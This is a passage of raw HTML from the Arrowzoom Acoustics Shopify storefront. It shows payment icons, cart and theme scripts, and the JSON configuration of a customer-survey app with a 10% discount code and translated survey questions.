 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div>      <!-- end footer --> </div> </div> </div></cart-drawer><script>
  document.addEventListener("DOMContentLoaded",function(){if(!function(){const e=window.navigator.userAgent,t=e.indexOf("MSIE "),n=e.indexOf("Trident/");return t>0||n>0}())return;const e=document.createElement("input");e.setAttribute("name","checkout"),e.setAttribute("type","hidden"),document.querySelector("#cart").appendChild(e),document.querySelector("#checkout").addEventListener("click",function(e){document.querySelector("#cart").submit()})});
</script>

</div><ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://arrowzoom.com';
      window.routes = {
        cart_add_url: '/en-au/cart/add',
        cart_change_url: '/en-au/cart/change',
        cart_update_url: '/en-au/cart/update',
        cart_clear_url: '/en-au/cart/clear',
        cart_url: '/en-au/cart',
        predictive_search_url: '/en-au/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      (function(){
        const productForm=document.querySelector('product-form[data-main="true"]');productForm&&document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(t=>{t.addEventListener("click",t=>{productForm.handleSubmit(t)})});

        
        const stickyAtc=document.querySelector(".sticky-atc");let bottomMargin=50;stickyAtc&&(bottomMargin+=stickyAtc.clientHeight);
        const shrineAnimationsObserver = new IntersectionObserver(elements => {elements.forEach(element => {if (element.isIntersecting) {element.target.classList.add('animate--shown');}
            
          }) },  { rootMargin: `0px 0px -${bottomMargin}px 0px` });

        function initAnimations(n=document,e=!1){const i=n.querySelectorAll(".animate-section");0!=i.length&&i.forEach(n=>{e?n.classList.add("animate--shown"):shrineAnimationsObserver.observe(n)})}window.addEventListener("DOMContentLoaded",()=>initAnimations()),Shopify.designMode&&(document.addEventListener("shopify:section:load",n=>initAnimations(n.target,!0)),document.addEventListener("shopify:section:reorder",()=>initAnimations(document,!0)));
      

      var links=document.links;for(let n=0;n<links.length;n++)links[n].hostname!==window.location.hostname&&(links[n].target="_blank",links[n].rel="noreferrer noopener");

      
      window.addEventListener("load",e=>{document.getElementsByClassName("jdgm-prev-badge")[0].addEventListener("click",function(){document.getElementById("reviewtab").click()})});
      })();
    </script>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/instant.page.js?v=155668048499490040581764467798" defer></script>
  <style>  </style>
<div id="shopify-block-AWU9qK05LWVIrYm9vV__14876220180117712452" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data --><script>
  try {
    if(!window.AVADA_SURVEY) {
      const avadaSurvey = {"surveys":[{"shopId":"YFnc1euJeUdGVJPPNWPY","name":"Survey #1","isActive":true,"createdAt":"2025-04-14T14:47:52.327Z","thankYou":{"type":"thank_you","thankYouType":"default","heading":"Thank you for doing our survey","description":"Your 10% Discount Code: SURVEY10","link":"samplelink.shopify.com","enableButton":true,"buttonText":"Shop Now","buttonLink":""},"hasResponse":true,"updateStatus":true,"discount":{"enabled":true,"code":"SURVEY10","displayOn":"email","limitOnePerEmail":true,"card":{"heading":"Earn your discount code","description":"Enter your preferred shopping email to receive the coupon.","placeholder":"Enter your email","buttonText":"Get coupon"},"email":{"subject":"Thank you for taking the survey for {{shop.name}}. Here is your coupon reward.","fromName":"","fromEmail":"survey@seagroup.com","sendType":"default","body":"\n<h2 style=\"font-size: 20px; font-weight: bold; margin: 0 0 24px 0; color: #000;\">Congratulations! Here is you coupon reward</h2>\n<p>Hi {{customer.displayName}},</p>\n<br>\n<p>We truly appreciate you taking the time to complete our survey—your insights mean a lot to us.</p>\n<p>As a thank-you, enjoy a special reward to use on your next purchase.</p>\n<br>\n<p>Your coupon code is:</p>\n<br>\n<div style=\"padding: 16px;word-break: break-word; background-color: #f6f6f7; border-radius: 8px; text-align: center;\">\n  <span style=\"font-size: 20px; font-weight: bold; color: #202223; letter-spacing: 4px;\">{{discount.code}}</span>\n</div>\n<br>\n<p>Warm regards,</p>\n<p>{{shop.name}}.</p>"},"banner":{"heading":"Earn DISCOUNT CODE","description":"Finish this survey and earn discount for your next purchase!","text":{"color":"#FFFFFF"},"background":{"type":"solid","color":"#1C1C1C","colorSolid":"#1C1C1C","gradientStart":"#1C1C1C","gradientEnd":"#637381","gradientDirection":70,"image":{"url":""}}},"template":"\n <div class=\"Avada-Email\">\n   <div class=\"Avada-Email__Content\">\n      {{email.content}}\n    </div>\n  </div>\n"},"questions":[{"showCustomAnswerWhen":[],"type":"multiple","heading":"How did you hear about us?","description":"Get 10% Off your next order by completing this survey","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":0,"answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"Youtube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"Tik Tok"},{"id":"answer_1744642336978","content":"Friends"},{"id":"answer_1744642338628","content":"Other"}],"enabledCustomAnswer":false,"showWhen":"always_show","customAnswerPlaceholder":"Please add more information","id":"question_1744641926269","chosen":false,"selected":false},{"type":"multiple","heading":"When did you first hear about us? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":1,"answers":[{"id":"answer_1753161204859","content":"Today"},{"id":"answer_1753161204860","content":"In the last few days"},{"id":"answer_1753161204861","content":"Over a week ago"},{"id":"answer_1753161226288","content":"Over a month ago"}],"enabledCustomAnswer":false,"showWhen":"always_show","showCustomAnswerWhen":[],"customAnswerPlaceholder":"Please add more information","id":"question_1753161204859","chosen":false,"selected":false},{"type":"star_rating","heading":"How was your experience?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":true,"position":2,"leftLabel":"Hate it","rightLabel":"Love it","id":"question_1744641926270","chosen":false,"selected":false},{"type":"short_answer","heading":"Was there any part of our store that was difficult to use?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":4,"placeholder":"Please add more information","id":"question_1753161555194","chosen":false,"selected":false},{"type":"short_answer","heading":"What phrase would you Google to find a brand or product like ours? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":5,"placeholder":"Please add more information","id":"question_1753161425528","chosen":false,"selected":false},{"type":"short_answer","heading":"What occasion is this purchase for and why?  ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":6,"placeholder":"Please add more information","id":"question_1753161710230","chosen":false,"selected":false}],"translation":{"es":{"questions":[{"heading":"¿Cómo se enteró de nosotros?","description":"Obtenga un 10% de descuento en su próximo pedido completando esta encuesta","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"YouTube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"TikTok"},{"id":"answer_1744642336978","content":"Amigos"},{"id":"answer_1744642338628","content":"Otro"}]},{"heading":"¿Cuando escuchaste de nosotros por primera vez?","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"id":"answer_1753161204859","content":"Hoy"},{"id":"answer_1753161204860","content":"En los últimos días"},{"id":"answer_1753161204861","content":"Hace más de una semana"},{"id":"answer_1753161226288","content":"Hace más de un mes"}]},{"heading":"¿Cómo fue tu experiencia?","leftLabel":"Lo odio","rightLabel":"Me encanta"},{"heading":"¿Hubo alguna parte de nuestra tienda que fuera difícil de usar?","placeholder":"Por favor, añade más información."},{"heading":"¿Qué frase buscarías en Google para encontrar una marca o producto como el nuestro?","placeholder":"Por favor, añade más información."},{"heading":"¿Para qué ocasión es esta compra y por qué?","placeholder":"Por favor, añade más información."}],"thankYou":{"heading":"Gracias por realizar nuestra encuesta.","description":"Tu código de descuento del 10%: SURVEY10","buttonText":"Compra ahora"},"discount":{"banner":{},"card":{}},"announcementBar":{}},"ar":{"questions":[{"heading":"كيف سمعت عنا؟","description":"احصل على خصم 10% على طلبك التالي من خلال إكمال هذا الاستطلاع","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"content":"جوجل","id":"answer_1744641926269"},{"content":"يوتيوب","id":"answer_1744641926270"},{"content":"فيسبوك","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"إنستغرام"},{"id":"answer_1744642325566","content":"تيك توك"},{"id":"answer_1744642336978","content":"أصدقاء"},{"id":"answer_1744642338628","content":"آخر"}]},{"heading":"متى سمعت عنا لأول مرة؟","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"id":"answer_1753161204859","content":"اليوم"},{"id":"answer_1753161204860","content":"في الأيام القليلة الماضية"},{"id":"answer_1753161204861","content":"منذ أكثر من أسبوع"},{"id":"answer_1753161226288","content":"منذ أكثر من شهر"}]},{"heading":"كيف كانت تجربتك؟","leftLabel":"اكرهه","rightLabel":"أحبها"},{"heading":"هل كان هناك أي جزء من متجرنا كان من الصعب استخدامه؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي العبارة التي ستبحث عنها في جوجل للعثور على علامة تجارية أو منتج مثل منتجنا؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي المناسبة التي تم شراء هذا المنتج من أجلها ولماذا؟","placeholder":"يرجى إضافة المزيد من المعلومات"}],"thankYou":{"heading":"شكرا لك على إجراء الاستطلاع الخاص بنا","description":"كود خصمك 10%: SURVEY10","buttonText":"تسوق الآن"},"discount":{"banner":{},"card":{}},"announcementBar":{}}},"channelTypes":["exitIntent","dedicatedPageSurvey","postPurchasePage","hyperLink","postPurchaseEmail"],"totalResponses":205,"channels":{"exitIntent":{"type":"exitIntent","enabled":true,"enableEmptyCart":false,"enableHasProducts":true,"widgetRecurrence":"only_once","position":"center","button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b"},"section":{"primaryTextColor":"#000000","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabledCustomCss":false,"customCss":""},"embedSurvey":{"type":"embedSurvey","embedType":"block","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabled":false},"dedicatedPageSurvey":{"type":"dedicatedPageSurvey","link":"","enabledHeaderLogo":true,"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_9463594d-db01-47ec-ab96-519b0f7c0d62.png?v=1764554294","alignment":"center"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#000000"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"background":{"type":"solid","colorSolid":"#FFFFFF","gradientStart":"#FFFFFF","gradientEnd":"#000000","gradientDirection":70,"image":{"url":""}},"enabled":true,"enabledSideLogo":false,"sideLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_74ba9893-aa8c-404e-ace3-2de9a4451190.png?v=1764554348"}},"siteWidget":{"type":"siteWidget","position":"left","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"pageTargeting":{"pages":[],"specificProducts":[],"specificCollections":[],"type":"all_pages","enabledExcludePages":false,"productPageType":"all_product_pages","collectionPageType":"all_collection_pages"},"timing":"10_seconds_after_page_load","userTargeting":{"userTags":[],"type":"all_users","enabledUserTag":true},"widgetRecurrence":"every_time_survey_not_completed","enabled":false},"postPurchasePage":{"type":"postPurchasePage","displayType":"blockType","announcementBar":{"modalTitle":"Survey","content":"We'd love to hear your feedback!","buttonText":"Take a quick survey"},"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"enabled":true},"hyperLink":{"surveyName":"H0MGgZyuux4bkgDWPIax","linkType":"intergration_hyperlink_button","text":"Share your feedback","buttonColor":{"backgroundColor":"#2196f3","textColor":"#FFFFFF"},"textColor":"#005BD3","embedCode":"<a href=\"https://arrowzoomshop.myshopify.com/pages/survey/H0MGgZyuux4bkgDWPIax?from=hyperLink\" style=\"display: flex; max-width: 200px; padding: 16px; justify-content: center; align-items: center; gap: 8px; border-radius: 8px; text-align: right; font-family: Inter, sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 20px; background-color: #2196f3; color: #FFFFFF; text-decoration: none;\">Share your feedback</a>","enabled":true,"type":"hyperLink"},"postPurchaseEmail":{"type":"postPurchaseEmail","duplicateTime":2,"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"emailSetting":{"fromType":"custom_sender","delaySendMail":"1","customTestEmail":"thoaivq@avadagroup.com"},"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_3e802457-c575-411a-90ce-d463b1f40872.png?v=1764554371","sizePercentage":70},"content":{"subject":"Thank you {{customer.firstName}}, Get 10% OFF! ","body":"<p>Dear {{customer.displayName}},</p><p><br></p><p><span style=\"white-space:pre-wrap;\">At Arrowzoom Acoustics, we value your feedback. That’s why we would like to invite you to participate in a short survey about your recent experience.</span></p><p><span style=\"white-space:pre-wrap;\"><br></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Please click the button below to complete the survey, and it will only take a few minutes to complete.<br></span></span></p><p><span 